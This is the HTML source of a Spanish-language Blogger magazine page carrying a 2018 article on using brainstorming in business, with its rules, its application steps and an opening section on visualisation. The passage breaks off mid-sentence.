10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/Tendencia' property='v:title' rel='v:url'>Tendencia</a></span>
<brc>/</brc>
<span>LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-02-25T10:40:00-08:00'>febrero 25, 2018</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/Tendencia' rel='tag'>Tendencia</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7858008819540191385' itemprop='articleBody'>
<meta content='La lluvia de ideas ha sido utilizada desde hace muchos años como una técnica efectiva para la solución de diferentes problemas en las empres...' name='twitter:description'/>
<div class="fb-like" data-action="like" data-href="https://www.facebook.com/soyTecorei/?ref=aymt_homepage_panel" data-layout="standard" data-share="true" data-show-faces="true" data-size="large"></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s1600/idea-3085367_1280.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1280" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><span style="background-color: white; color: #4a494a; font-family: &quot;raleway&quot; , &quot;helvetica&quot; , &quot;arial&quot; , &quot;lucida&quot; , sans-serif; font-size: 14px;">La&nbsp;lluvia de ideas&nbsp;ha sido utilizada desde hace muchos años como una técnica efectiva para la solución de diferentes problemas en las empresas.</span></div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">En reiteradas ocasiones nos encontramos con enormes barreras en la comunicación, eso afecta el desempeño de las personas y por ende los resultados de la empresa, la lluvia de ideas nos permite crear un clima de comunicación fluida en donde las personas van perdiendo el temor a la exposición de diferentes ideas.</div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">La lluvia de ideas puede resolver desde problemas operativos hasta impulsar grandes estrategias al más alto nivel gerencial, por lo tanto vale la pena ensayarla, algunas reglas conceptuales de la lluvia de ideas son las siguientes:</div><h3 style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 20px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 0.5px; line-height: 1.1em; margin: 0px; padding: 0px 0px 10px; text-transform: uppercase; vertical-align: baseline;">1. LA LLUVIA DE IDEAS NO DEBE PERMITIR LAS CRÍTICAS:</h3><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">Es de recordar que el propósito fundamental de la lluvia de ideas es que las personas pierdan el miedo a exponer sus ideas, no importa que estas carezcan de un sentido lógico, porque debemos reconocer que muchos de los mayores inventos de la humanidad parecieron ideas imposibles o absurdas, sin embargo los visionarios creían en sí mismos y lograron cambios espectaculares, simplemente se atrevieron a ir más lejos de lo tradicional.</div><h3 style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 20px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 0.5px; line-height: 1.1em; margin: 0px; padding: 0px 0px 10px; text-transform: uppercase; vertical-align: baseline;">2. AL INICIO NO DEBE HACERSE COMENTARIOS O EVALUACIONES:</h3><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">En primer momento la lluvia de ideas busca recoger la mayor cantidad de ideas variadas, si las personas comienzan a hacer comentarios entonces se puede generar un ambiente inapropiado para la libre participación, algunas personas se pueden sentir cohibidas a expresas sus ideas, lo cual afectará el propósito de la lluvia de ideas.</div><h3 style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 20px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 0.5px; line-height: 1.1em; margin: 0px; padding: 0px 0px 10px; text-transform: uppercase; vertical-align: baseline;">3. LA LLUVIA DE IDEAS PROMUEVE EL PENSAMIENTO NO CONVENCIONAL:</h3><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">Cuando se está analizando un problema es porque la formas tradicionales no están brindando las respuestas que deseamos, en ese sentido hay que pensar diferente, aprender a usar la creatividad.</div><h3 style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 20px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 0.5px; line-height: 1.1em; margin: 0px; padding: 0px 0px 10px; text-transform: uppercase; vertical-align: baseline;">4. LA LLUVIA DE IDEAS PRETENDE EL MÁXIMO DE APORTACIONES EN EL MÍNIMO TIEMPO:</h3><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">Entre mayor es el número de ideas entonces se aumentan las posibilidades de encontrar una respuesta adecuada a nuestros problemas.</div><div class="separator" style="clear: both; text-align: center;"><a href="http://tecinstitutocursos.blogspot.com/" target="_blank"><img border="0" data-original-height="836" data-original-width="1600" height="204" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ0c67IYkZXgwGACNFOT5UgpI-TsmhnYpVvreGg323siQzzFcmdZ8otdd3wx0Srvm7Vv5WPXcobrkzG24vMInvOAjbmLplV1XOav999Uxm6X7wFndMKiX0wDYsXIakIdnXhJ6wTAsXvUy4/s400/banner+3+tec.jpg" width="400" /></a></div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;"><br /></div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">Los pasos para aplicar la técnica de la lluvia de ideas se muestran a continuación:</div><ol style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Se puede comenzar la lluvia de ideas con un tema de calentamiento:&nbsp;</span>La idea es que las personas entren en confianza y comprendan las reglas para su desarrollo, ahí se puede corregir algunos errores y generar la preparación para el tema principal.</li></ol><ol start="2" style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Se debe establecer el tiempo y el lugar apropiado:&nbsp;</span>Si dejamos una agenda libre nos arriesgamos a alargar la lluvia de ideas y no cumplir el objetivo, en ese sentido alguien tiene que dirigir y establecer los tiempos apropiados.</li></ol><ol start="3" style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Se apuntan todas las ideas:&nbsp;</span>Una persona tiene que apuntar todas las ideas, asegurándose que ninguna esté repetida, en un pizarrón se pueden enlistar las diferentes ideas y cada participante las observará.</li></ol><ol start="4" style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">La explicación de las ideas:&nbsp;</span>Cada persona debe explicar en forma breve la idea que aportó, hay que asegurarse que todos comprendan la propuesta, si hay críticas deben tener un fundamento preciso, así el aprendizaje será amplio.</li></ol><ol start="5" style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Agrupación de las ideas similares y evaluación:&nbsp;</span>La lluvia de ideas sí busca la evaluación pero en un momento posterior, acá buscamos criterios o argumentos válidos que nos digan el porqué una idea es viable o factible, las personas que poseen más experiencia podrán aclarar muchos puntos, los líderes o jefes deben tomar ese papel.</li></ol><ol start="6" style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: outside; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;"><li style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">La votación o consenso:&nbsp;</span>Las decisiones tomadas por consenso son las más adecuadas, sin embargo no siempre esto es posible, en todo caso se puede recurrir a la votación, pero hay que recordar que la idea de reunirse para realizar una lluvia de ideas no solo es para tomarse una taza de café, de ahí tiene que salir una decisión y lanzarse a probar la estrategia, en algunos casos funcionará, otros no. Hay una enorme cantidad de ideas que sólo pueden comprobarse en la práctica.</li></ol><h2 style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 22px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; letter-spacing: 0.5px; line-height: 1.1em; margin: 0px; padding: 0px 0px 10px; text-transform: uppercase; vertical-align: baseline;">LA VISUALIZACIÓN COMO PROCESO INVERSO A LA LLUVIA DE IDEAS:</h2><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">A través de la lluvia de ideas se piensan en soluciones para llegar a un resultado, con&nbsp;La Visualización se hace lo opuesto, se piensa en que ya se obtuvo un resultado con una enorme perseverancia, una vez que se tenga una fuerte convicción, el propio 